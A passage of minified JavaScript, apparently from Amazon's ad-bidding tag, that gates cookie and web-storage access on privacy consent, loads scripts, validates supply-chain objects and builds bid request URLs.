function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&function(t,e){(Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}(t,e)}function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);n=e?(n=y(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===f(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return p(r)}}function p(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function g(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function h(t,e,n){e&&g(t.prototype,e),n&&g(t,n),Object.defineProperty(t,"prototype",{writable:!1})}function O(t,e,n){(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function v(t){return t=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==f(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===f(t)?t:String(t)}function j(){try{var t,e,n,r;return!(null==(t=window)||null==(e=t.localStorage)||!e.setItem||null==(n=window)||null==(r=n.localStorage)||!r.removeItem)}catch(t){return!1}}(e=r=r||{}).sessionStorage="sessionStorage",e.localStorage="localStorage",(o=o||{}).document="document",(n=i=i||{}).clear="clear",n.getItem="getItem",n.key="key",n.removeItem="removeItem",n.setItem="setItem",n.length="length",(a=a||{}).cookie="cookie";var S=["AMZN-NoCookieConsent"],w=function(){function t(e,n){m(this,t),O(this,"globalContext",void 0),O(this,"stateContainer",void 0),this.globalContext=e,this.stateContainer=n}return h(t,[{key:"privacyRegulationApplies",value:function(){var t=null==(e=u.a.readStoredConsentData(this.stateContainer))?void 0:e.tcString,e=null==e?void 0:e.gdprApplies;return!!("string"==typeof t&&0<t.length||null!=(t=this.globalContext.apstag)&&t.isGDPRRegion||e)}},{key:"allowedToStoreAndAccessInformationOnDevice",value:function(){if(this.privacyRegulationApplies()){var t;if(!(t=null==(t=u.a.readStoredConsentData(this.stateContainer))?void 0:t.tcString)||"string"!=typeof t)return{allowed:!1,failures:["Invalid tcString: ".concat(t)]};var e=Object(s.c)(t);if(!e)return{allowed:!1,failures:["Invalid tcString: ".concat(t)]};if((t=Object(s.b)(e)).length)return{allowed:!1,failures:t}}return{allowed:!0,failures:[]}}},{key:"ensureStorageUsageIsAllowedOrThrowOnError",value:function(t,e,n){var r=(o=this.allowedToStoreAndAccessInformationOnDevice()).allowed,o=o.failures;if(!(r||n&&0<n.length&&0<=S.indexOf(n[0])))throw new Error("Not allowed to store or access information on device: ".concat(o));if(!(r=this.globalContext[t]))throw new ReferenceError("Object ".concat(t," isn't available"));if(void 0===r[e])throw new ReferenceError("Method ".concat(e," isn't available"))}},{key:"executeFunction",value:function(t,e,n,r,o){return e=this.globalContext[e],(n=(r=r||e[n]).apply(e,t))&&null!=o&&o.isJson?JSON.parse(n):n}},{key:"executeFunctionOrThrowOnError",value:function(t,e,n,r,o){return this.ensureStorageUsageIsAllowedOrThrowOnError(e,n,t),this.executeFunction(t,e,n,r,o)}},{key:"regulatedMethod",value:function(t,e,n,r){var o=this;return function(){try{for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];return o.executeFunctionOrThrowOnError(a,t,e,n,r)}catch(i){if(null==r||!r.ignoreFailure)throw Object(c.b)(i,"RegulatedDataContainer-regulatedMethod"),i}}}}]),t}(),T=function(){d(e,w);var t=b(e);function e(){var n;m(this,e);for(var r=arguments.length,i=new Array(r),c=0;c<r;c++)i[c]=arguments[c];return O(p(n=t.call.apply(t,[this].concat(i))),"_getItem",(function(t){var e=n.globalContext.document.cookie.split("; ").reduce((function(e,n){return(n=n.split("="))[0]===t?decodeURIComponent(n.slice(1).join("=")):e}),"");return 0<e.length?e:null})),O(p(n),"_removeItem",(function(t){n.setItem(t,"",0,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"/")})),O(p(n),"_setItem",(function(t,e,r){var o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"/";r=new Date(r);if(!n.isValidDate(r))throw new Error("Invalid expiration date");n.globalContext.document.cookie="".concat(t,"=").concat(e,"; expires=").concat(r.toUTCString(),"; path=").concat(o,";")})),O(p(n),"getItem",(function(t,e){return n.regulatedMethod(o.document,a.cookie,n._getItem,e)(t)})),O(p(n),"setItem",(function(t,e,r){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"/";return n.regulatedMethod(o.document,a.cookie,n._setItem,4<arguments.length?arguments[4]:void 0)(t,e,r,i)})),O(p(n),"removeItem",(function(t,e){return n.regulatedMethod(o.document,a.cookie,n._removeItem,e)(t)})),n}return h(e,[{key:"isValidDate",value:function(t){return t instanceof Date&&!isNaN(t)}}]),e}(),E=function(){d(e,w);var t=b(e);function e(n,r,o){var a;return m(this,e),O(p(a=t.call(this,n,r)),"storageType",void 0),O(p(a),"clear",(function(t){return a.regulatedMethod(a.storageType,i.clear,null,t)()})),O(p(a),"getItem",(function(t,e){return a.regulatedMethod(a.storageType,i.getItem,null,e)(t)})),O(p(a),"key",(function(t,e){return a.regulatedMethod(a.storageType,i.key,null,e)(t)})),O(p(a),"removeItem",(function(t,e){return a.regulatedMethod(a.storageType,i.removeItem,null,e)(t)})),O(p(a),"setItem",(function(t,e,n){return a.regulatedMethod(a.storageType,i.setItem,null,n)(t,e)})),a.storageType=o,a}return h(e,[{key:"length",get:function(){return this.ensureStorageUsageIsAllowedOrThrowOnError(this.storageType,i.length),this.globalContext[this.storageType].length}}]),e}(),D=function(){function t(e){m(this,t),O(this,"globalContext",void 0),O(this,"stateContainer",void 0),this.globalContext=e.globalContext,this.stateContainer=e.stateContainer}return h(t,[{key:"sessionStorage",get:function(){try{return new E(this.globalContext,this.stateContainer,r.sessionStorage)}catch(t){throw Object(c.b)(t,"RegulatedDataContainers-sessionStorage"),t}}},{key:"localStorage",get:function(){try{return new E(this.globalContext,this.stateContainer,r.localStorage)}catch(t){throw Object(c.b)(t,"RegulatedDataContainers-localStorage"),t}}},{key:"cookie",get:function(){try{return new T(this.globalContext,this.stateContainer)}catch(t){throw Object(c.b)(t,"RegulatedDataContainers-cookie"),t}}},{key:"indexedDB",get:function(){throw new ReferenceError("Interface isn't yet defined")}},{key:"allowedToStoreAndAccessInformationOnDevice",value:function(){try{return new w(this.globalContext,this.stateContainer).allowedToStoreAndAccessInformationOnDevice().allowed}catch(t){return Object(c.b)(t,"RegulatedDataContainers-allowedToStoreAndAccessInformationOnDevice"),!1}}}],[{key:"getDefault",value:function(){return new t({globalContext:window,stateContainer:l.a})}}]),t}()},function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return c})),n.d(e,"c",(function(){return s}));var r=n(1);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t){var e,n=t.url,i=t.onload,a=t.onerror,c=t.ontimeout,s=t.withCredentials,u=void 0===(u=t.body)?null:u,l=void 0===(e=t.headers)?null:e,f=(t=void 0===(e=t.trustTokenParameter)?null:e,new window.XMLHttpRequest);try{if(""===n)void 0!==a&&a.call(f,"error");else{f.onload=i.bind(null,f),void 0!==a&&(f.onerror=a),void 0!==c&&(f.ontimeout=c),void 0!==s&&(f.withCredentials=s);var d=null!==u?"POST":"GET";f.open(d,n),null!==l&&"object"===o(l)&&Object.keys(l).forEach((function(t){f.setRequestHeader(t,l[t])}));try{null!==t&&"object"===o(t)&&window.location===window.parent.location&&f.setTrustToken(t)}catch(t){Object(r.b)(t,"setTrustToken")}f.send(u)}}catch(t){void 0!==a&&a.call(f,"error"),Object(r.b)(t,"xhrRequest")}}function a(t,e,n,o){try{if(void 0===n&&(n=document),void 0===t)return"function"==typeof e&&e(!0),!1;var i=n.getElementsByTagName("script")[0]||n.body.firstChild,a=n.createElement("script");if(a.type="text/javascript",a.async=!0,a.src=t,e&&c(a,e),c(a,o||function(){Object(r.b)(new Error("Error Loading Script Tag"),"loadScriptTag-onerror")},[],"onerror"),null!==i.parentNode)return i.parentNode.insertBefore(a,i),!0}catch(t){Object(r.b)(t,"loadScriptTag",{makeVisibleToAllUsers:!0})}return!1}function c(t,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[],o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"onload";try{return"function"==typeof e&&(t[o]=function(){e.apply(null,n)},!0)}catch(t){return Object(r.b)(t,"addCallbackFunction"),!1}}function s(t){try{return encodeURIComponent(JSON.stringify(t))}catch(t){return Object(r.b)(t,"objToUrlParam"),""}}},function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"f",(function(){return d})),n.d(e,"g",(function(){return b})),n.d(e,"c",(function(){return p})),n.d(e,"d",(function(){return y})),n.d(e,"e",(function(){return m})),n.d(e,"h",(function(){return h})),n.d(e,"a",(function(){return O})),n.d(e,"i",(function(){return v}));var r=n(6),o=n(0),i=n(7),a=n(1),c=n(3),s=n(2),u=n(15);function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t){try{return t.split("_").pop()}catch(t){return Object(a.b)(t,"getAmpAmznBidValue"),""}}function d(t){try{var e,n=Object(r.c)("url");if(null!==n)return encodeURIComponent(n);try{v(t,!1)?(e=null,t.context&&(e=t.context.canonicalUrl||t.context.sourceUrl)):e=t.top.location.href}catch(t){e=null}if(null===e||!e||void 0===e){e="";try{t.top!==t.self&&(e=t.document.referrer)}catch(t){}}return encodeURIComponent(e)}catch(t){return Object(a.b)(t,"getCurrentUrl"),""}}function b(t){try{var e,n="",o=Object(r.c)("url");if(null!==o)return encodeURIComponent(o);try{try{e=(v(t,!1)&&t.context||t.top.document).referrer}catch(n){e=t.document.referrer}n=encodeURIComponent(e)}catch(n){}return n}catch(n){return Object(a.b)(n,"getReferrerUrl"),""}}function p(){try{var t={cookiesParams:""};return c.j.forEach((function(e,n){(n=i.a.getDefault().cookie.getItem(n))&&(t.cookiesParams+="&".concat(e,"=").concat(n))})),t}catch(t){return Object(a.b)(t,"getApsFirstPartyCookies"),{cookiesParams:""}}}function y(t,e){try{var n=Object(u._getInitConfig)({overrides:null==e?void 0:e.initConfig}).blockedBidders,r=(Object(o.j)(t,"blockedBidders")&&Object(o.h)(t.blockedBidders)&&(n=t.blockedBidders),"");return Object(o.h)(n)?JSON.stringify(n):r}catch(t){return Object(a.b)(t,"getBlockedBidders",{makeVisibleToAllUsers:!0}),""}}function m(){try{var t;return Object(i.b)()?(t=s.a.getState(),Object(o.j)(t,"cfg")&&Object(o.j)(t.cfg,"v")&&-1!==t.cfg.v?t.cfg.v:null):c.p}catch(t){return Object(a.b)(t,"getCfgVersion"),null}}function g(t){try{if(-1===["string","number"].indexOf(l(t)))return!1;var e=Math.floor(Number(t));if(e>c.n)return e}catch(t){Object(a.b)(t,"parseTimeout",{makeVisibleToAllUsers:!0})}return!1}function h(t,e){try{var n=g(t.timeout);return!1===(n=!1===n?g(e.config.bidTimeout):n)?g(e.cfg.DEFAULT_TIMEOUT):n}catch(t){return Object(a.b)(t,"getTimeout",{makeVisibleToAllUsers:!0}),2e3}}function O(t,e){var n,r=!1;function o(e){if(!r)try{t(e)}catch(e){Object(a.b)(e,"executeFunctionOnceWithTimeout-wrappedFunction",{makeVisibleToAllUsers:!0})}clearTimeout(n),r=!0}try{return n=setTimeout(o,e,!0),o.bind(null,!1)}catch(e){return Object(a.b)(e,"executeFunctionOnceWithTimeout",{makeVisibleToAllUsers:!0}),function(){}}}function v(t,e){try{var n=e?t.AMP_CONTEXT_DATA:t.context;return Boolean(n&&Object(o.j)(n,"tagName")&&"AMP-AD"===n.tagName)}catch(t){return Object(a.b)(t,"isInAmpAd"),!1}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return c}));var r=n(1),o=n(0);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t){try{return function(t){try{var e;return!!c(t,["number","string"])&&!(isNaN(t)||"number"!=typeof t&&(e=parseInt(t,10),isNaN(e)))}catch(t){return Object(r.b)(t,"isNumber"),!0}}(t)||void 0===t}catch(t){return Object(r.b)(t,"isNumberOrUndefined"),!0}}function c(t,e){try{return Object(o.g)(e,i(t))}catch(t){return Object(r.b)(t,"isVarOfTypes"),!0}}},function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"d",(function(){return c})),n.d(e,"c",(function(){return s}));var r=n(1),o=n(0);function i(t){var e=[];try{t.hasAdServerObjectLoaded()&&(e=t.getSlots())}catch(t){Object(r.b)(t,"getDisplayAdServerSlots")}return e}function a(t){try{return Object(o.j)(t,"sizes")&&Object(o.h)(t.sizes)&&0!==t.sizes.length}catch(t){return Object(r.b)(t,"doesSlotHaveSizes"),!1}}function c(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){try{return!t.mediaType||-1<e.indexOf(t.mediaType)}catch(t){return Object(r.b)(t,"isSlotOfType"),!0}}}function s(t){try{return t.slotID}catch(t){return Object(r.b)(t,"getSlotID"),""}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return I})),n.d(e,"g",(function(){return C})),n.d(e,"c",(function(){return k})),n.d(e,"f",(function(){return R})),n.d(e,"b",(function(){return z})),n.d(e,"e",(function(){return L})),n.d(e,"d",(function(){return x}));var r=n(2),o=n(6),i=n(3),a=n(0),c=n(8),s=n(1),u=n(9),l=n(11),f=n(4),d=n(18),b=n(10),p=n(17),y=n(27),m=n(15),g=n(5);function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function O(t){return function(t){if(Array.isArray(t))return T(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||w(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function j(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?v(Object(n),!0).forEach((function(e){D(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function S(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(t,e)||w(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(t,e){var n;if(t)return"string"==typeof t?T(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?T(t,e):void 0}function T(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function E(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,_(r.key),r)}}function D(t,e,n){(e=_(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function _(t){return t=function(t,e){if("object"!==h(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==h(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===h(t)?t:String(t)}var I=function(){function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");D(this,"bidConfig",void 0),D(this,"bidState",i.c.new),D(this,"_targetingSetID",void 0),D(this,"timing",{setAtTimes:[]}),D(this,"pixelSent",!1),D(this,"useSafeFrames",!1),D(this,"bidReqID",""),D(this,"host",void 0),D(this,"ev",void 0),D(this,"cfe",void 0),D(this,"isAmp",!1),D(this,"doc",void 0),D(this,"inheritSize",void 0),this.bidConfig=e,this._targetingSetID=Object(a.c)(),r.a.getState().config.useSafeFrames&&(this.useSafeFrames=!0),this.useSafeFrames&&Object(a.j)(e,"targeting")&&e.targeting.push("amznhost"),Object(a.j)(e,"meta")?Object(a.h)(e.meta)||(this.reportError({name:"TypeError",message:"'meta' is not an 'array': ".concat(JSON.stringify(e.meta))},"constructor-meta"),e.meta=[]):e.meta=[];try{var n=[];Object(a.j)(this.bidConfig,"amzndeals")&&(n=this.bidConfig.amzndeals.map((function(t){return"".concat(t,"amzniid")}))),this.bidConfig.targeting.filter((function(t){return-1!==t.indexOf("amzniid")&&!Object(a.g)(n,t)}))}catch(e){this.reportError(e,"pixeling")}}var e,n;return e=t,(n=[{key:"reportError",value:function(t,e,n){Object(s.b)(t,"Bid-".concat(e),n)}},{key:"mediaType",get:function(){var t="d";return this.bidConfig.mediaType!==f.a.VIDEO&&"v"!==this.bidConfig.mediaType&&"v"!==this.bidConfig.mediaType_sp?t:f.a.VIDEO}},{key:"targeting",get:function(){var t=this;try{return this.bidConfig.targeting.map((function(e){return"amznhost"===e?[e,encodeURIComponent(t.host)]:Object(a.j)(t.bidConfig,e)&&Object(a.h)(t.bidConfig[e])?[e,encodeURIComponent(t.bidConfig[e].join(","))]:Object(a.j)(t.bidConfig,e)?[e,encodeURIComponent(t.bidConfig[e])]:[e,""]})).map((function(t){var e=(t=S(t,2))[0];t=t[1];return"&".concat(e,"=").concat(t)})).join("")}catch(t){return this.reportError(t,"targeting"),""}}},{key:"bidObject",get:function(){try{var t={slotID:this.bidConfig.slotID,amzniid:this.bidConfig.amzniid,amznbid:this.bidConfig.amznbid,amznp:this.bidConfig.amznp,amznsz:this.bidConfig.amznsz,size:this.bidConfig.amznsz};return this.bidConfig.amznactt&&(t.amznactt=this.bidConfig.amznactt),Object(a.j)(this.bidConfig,"amznadm")&&(t.amznadm=this.bidConfig.amznadm),this.mediaType===f.a.VIDEO&&(t.mediaType=f.a.VIDEO,t.qsParams=this.targeting,t.encodedQsParams=encodeURIComponent(this.targeting),t.r_amznbid=this.bidConfig.r_amznbid,t.r_amzniid=this.bidConfig.r_amzniid,t.r_amznp=this.bidConfig.r_amznp),this.useSafeFrames&&(t.amznhost=this.host),t}catch(t){return this.reportError(t,"bidObject",{makeVisibleToAllUsers:!0}),{slotID:"",amzniid:"error",amznbid:"error",amznp:"error",amznsz:"error",size:"error"}}}},{key:"newBidObject",get:function(){var t=this;try{var e={slotID:this.bidConfig.slotID,size:this.bidConfig.amznsz,mediaType:this.mediaType,targeting:{},helpers:{targetingKeys:this.bidConfig.targeting,qsParams:function(){return t.targeting},encodedQsParams:function(){return encodeURIComponent(t.targeting)}}},n=["slotID","size","mediaType"];return this.bidConfig.meta.filter((function(t){return-1===n.indexOf(t)})).forEach((function(n){e[n]=t.bidConfig[n]})),this.bidConfig.targeting.forEach((function(n){e.targeting[n]="amznhost"===n?t.host:t.bidConfig[n]})),void 0!==this.slotID&&-1!==this.slotID.indexOf("_")&&(e.sasTargeting=e.helpers.targetingKeys.map((function(n){return"".concat(n,"_").concat(t.slotID.split("_")[1],"=").concat(e.targeting[n])})).join(";")),e}catch(t){return this.reportError(t,"newBidObject",{makeVisibleToAllUsers:!0}),{slotID:"",size:"",mediaType:"d",targeting:{},helpers:{targetingKeys:[],qsParams:function(){return""},encodedQsParams:function(){return""}}}}}},{key:"slotID",get:function(){try{return this.bidConfig.slotID}catch(t){return this.reportError(t,"slotID"),""}}},{key:"matchesBidCacheId",value:function(t){var e=this;try{return this.bidConfig.targeting.reduce((function(n,r){return n||-1!==r.indexOf("amzniid")&&e.bidConfig[r]===t}),!1)}catch(t){return this.reportError(t,"matchesBidCacheId"),!1}}}])&&E(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),P=Object(a.d)(i.q);function A(t,e,n){try{var r=Object(a.i)(t.config.params)?t.config.params:{},o=Object(a.i)(e.params)?e.params:{},i="string"==typeof n?function(t){if(t=Object(g.a)(t).read("deviceSignal/sua"))try{return{device:{sua:JSON.parse(t)}}}catch(t){Object(s.b)(t,"getDeviceNode")}return{}}(n):{},u=j(j(j({},r),o),i);return 0===Object.keys(u).length?"":Object(c.c)(u)}catch(t){return Object(s.b)(t,"getBidParams",{makeVisibleToAllUsers:!0}),""}}function C(t){var e="validateSupplyChainObject",n=!1;function r(t,r){return Object(s.b)({name:"TypeError",message:r},"".concat(e,"-").concat(t),{makeVisibleToAllUsers:!0}),!(n=!0)}try{return Object(a.i)(t)?(Object(a.j)(t,"complete")?-1===[1,0].indexOf(t.complete)&&r("schain-complete-type","The `schain.complete` property must be a `1` or `0`"):r("schain-complete","The `schain.complete` property must be provided"),Object(a.j)(t,"ver")?Object(b.b)(t.ver,["string"])||r("schain-ver-type","The `schain.ver` property must be a string"):r("schain-ver","The `schain.ver` property must be provided"),Object(a.j)(t,"nodes")?Object(a.h)(t.nodes)?t.nodes.reduce((function(t,e){return Object(a.i)(e)?(Object(a.j)(e,"asi")?Object(b.b)(e.asi,["string"])||r("schain-node-asi-type","All `schain.nodes` items must have an `asi` property of type `string`"):r("schain-node-asi","All `schain.nodes` items must have an `asi` property"),Object(a.j)(e,"sid")?Object(b.b)(e.sid,["string"])||r("schain-node-sid-type","All `schain.nodes` items must have an `sid` property of type `string`"):r("schain-node-sid","All `schain.nodes` items must have an `sid` property"),Object(a.j)(e,"hp")?-1===[1,0].indexOf(e.hp)&&r("schain-node-hp-type","All `schain.nodes` items must have an `hp` property which is `1` or `0`"):r("schain-node-hp","All `schain.nodes` items must have an `hp` property"),Object(b.b)(e.rid,["string","undefined"])||r("schain-node-rid-type","If provided, the `rid` property on an `schain.nodes` item must be of type `string`"),Object(b.b)(e.name,["string","undefined"])||r("schain-node-name-type","If provided, the `name` property on an `schain.nodes` item must be of type `string`"),Object(b.b)(e.domain,["string","undefined"])||r("schain-node-domain-type","If provided, the `domain` property on an `schain.nodes` item must be of type `string`"),t&&!n):r("schain-node-type","All `schain.nodes` items must be objects")}),!n):r("schain-nodes-type","The `schain.nodes` property must be an `Array`"):r("schain-nodes","The `schain.nodes` property must be provided")):r("schain","The `schain` value must be an object")}catch(t){return Object(s.b)(t,e,{makeVisibleToAllUsers:!0}),!1}}function k(t,e,n,l,b){try{var h,v,S,w,T,E=null!=(h=null==b||null==(v=b.initConfig)?void 0:v.pubID)?h:null==(S=r.a.getState().config)?void 0:S.pubID,D=r.a.getState(),_=t._endpointDomain||Object(o.c)("host",D.hosts.DEFAULT_AAX_BID_HOST),I=D.cfg.DTB_PATH,k="bid",R=(D.experiments.shouldUseTestBidEndpoint&&null!==D.cfg.TEST_BID_ENDPOINT&&(k=D.cfg.TEST_BID_ENDPOINT),{src:Object(m._getInitConfig)({overrides:null==b?void 0:b.initConfig}).pubID,u:null!=b&&b.contextURL?encodeURIComponent(b.contextURL):Object(u.f)(window),pr:Object(u.g)(window),pid:P,cb:t.bidReqID,ws:Object(a.f)(window),v:i.l,t:e,slots:function(t){try{return Object(c.c)(t.map((function(t){var e;if(Object(a.j)(t,"mediaType")&&t.mediaType===f.a.VIDEO||t.mediaType===f.a.MULTI_FORMAT)e=t.aaxSlot;else{if(!(Object(a.j)(t,"sizes")&&0<t.sizes.length&&Object(a.j)(t,"slotID")))return Object(s.b)({name:"SlotError",message:"There was an error with the configuration for this slot: ".concat(JSON.stringify(t.rawSlot))},"buildSlotsUrlParam-invalidSlot",{makeVisibleToAllUsers:!0}),{id:"ERROR",mt:d.a.VIDEO,error:!0};var n=t.aaxSlot;Object(a.j)(t,"slotName")&&t.slotName!==t.slotID&&(n.sd=t.slotID,n.sn=t.slotName),e=n}return e})).filter((function(t){return!0!==t.error})))}catch(t){return Object(s.b)(t,"buildSlotsUrlParam",{makeVisibleToAllUsers:!0}),""}}(t.validSlots),pj:A(D,t,E),sg:Object(y.a)(E),cfgv:Object(u.e)(),bb:Object(u.d)(t),schain:function(t,e){try{var n,r=Object(g.a)(e).read("ad/schain");if(Object(a.j)(t.config,"schain"))n=t.config.schain;else{if(!r||!C(r))return"";n=r}return encodeURIComponent(["".concat(n.ver,",").concat(n.complete)].concat(O(n.nodes.map((function(t){return["asi","sid","hp","rid","name","domain"].map((function(e){return Object(a.j)(t,e)?t[e]:""})).map((function(t){return encodeURIComponent(t)})).map((function(t){return t.replace(/\!/g,"%21")})).join(",")})))).join("!"))}catch(t){return Object(s.b)(t,"getSupplyChainObject",{makeVisibleToAllUsers:!0}),""}}(D,E)});try{var z=Object(g.a)(E).read("deviceSignal/cookieDeprecationLabel");z&&""!==z&&(R.cdep=encodeURIComponent(z))}catch(t){}try{var L=Object(g.a)(E).read("consent/GPPData")||{},x=L.gppString,U=L.applicableSections,B=0<(x||"").length,M=0<(U||[]).length;B&&(R.gpp=encodeURIComponent(x)),M&&(R.gpp_sid=encodeURIComponent(JSON.stringify(U)))}catch(t){Object(s.b)(t,"gpp")}if("[]"===R.slots||""===R.slots)throw new Error("No slots available for bid request");try{var N=Object(g.a)(E).read("sessionMarker/marker");0<(null!=N?N:"").length&&(R.sm=encodeURIComponent(N.split("_")[0]))}catch(t){}r.a.dispatch({type:"RECORD_AAX_REQUEST",data:{bidConfig:t,bidReqID:t.bidReqID,timeout:e,ws:R.ws,url:R.u,rqTs:Date.now()}}),D.experiments.chunkRequests&&(T=t.bidReqID.split("-"),r.a.dispatch({type:"RECORD_NETWORK_EXCHANGE",fid:T[0],networkID:parseInt(T[1],10),timestamp:Date.now(),exchangeType:"request"})),Object(m._getInitConfig)({overrides:null==b?void 0:b.initConfig}).isSelfServePub&&(R.pubid=R.src,R.src=600);var V=Object(u.c)(),F=Object(o.c)("bidParams"),q=(Object(a.i)(F)&&(R=j(j({},R),F)),Object(a.i)(n)&&(Object(a.j)(n,"enabled")&&(R.gdpre=encodeURIComponent(n.enabled)),Object(a.j)(n,"consent")&&(R.gdprc=encodeURIComponent(n.consent)),Object(a.j)(n,"log"))&&(R.gdprl=Object(c.c)(n.log)),Object(a.j)(Object(m._getInitConfig)({overrides:null==b?void 0:b.initConfig}),"useSafeFrames")&&Object(m._getInitConfig)({overrides:null==b?void 0:b.initConfig}).useSafeFrames&&(R.sf="1"),Object(p.b)()),H=(q&&(l.ids.at=q),R.vm=function(t,e){var n=!t||0===Object.keys(t.ids).length,r=n?"":Object(c.c)({ids:t.ids,md:t.md});try{Object(g.a)(e).safelyRecord("cxm/vendors/set");var o=Object(g.a)(e).read("cxm/vendors");o&&(r=n?Object(c.c)({vendors:o}):Object(c.c)({ids:t.ids,md:t.md,vendors:o}))}catch(t){Object(s.b)(t,"getVmParam")}return r}(l,E),Object.keys(R).filter((function(t){return Object(a.j)(R,t)&&"undefined"!==R[t]&&""!==R[t]&&null!==R[t]})).map((function(t){return"".concat(t,"=").concat(R[t])})).join("&")),G=(V.cookiesParams&&(H+=V.cookiesParams),"".concat(i.r).concat(_).concat(I,"/").concat(k,"?").concat(H)),Q=(Object(g.a)(E).safelyRecord("adExchangeBidFetching/bidURLs/update",{legacyURL:G,bidRequestIndex:t.bidReqID}),null==(w=Object(g.a)(E).read("adExchangeBidFetching/bidURLs"))?void 0:w.get(t.bidReqID)),W=(Q&&0!==Q.length||Object(s.b)(new Error("Missing updatedURL from client"),"buildBidUrl-readBidURLS"),null!=Q?Q:G);return r.a.dispatch({type:"RECORD_AAX_REQ_PROP",bidReqID:t.bidReqID,key:"urlLength",value:W.length}),W}catch(t){return Object(s.b)(t,"buildBidUrl",{makeVisibleToAllUsers:!0}),""}}function R(t,e){try{return Object(a.j)(t,"deals")&&!0===t.deals||!0===e.needNewBidObject}catch(t){return Object(s.b)(t,"isNewBidObjectRequired"),!1}}function 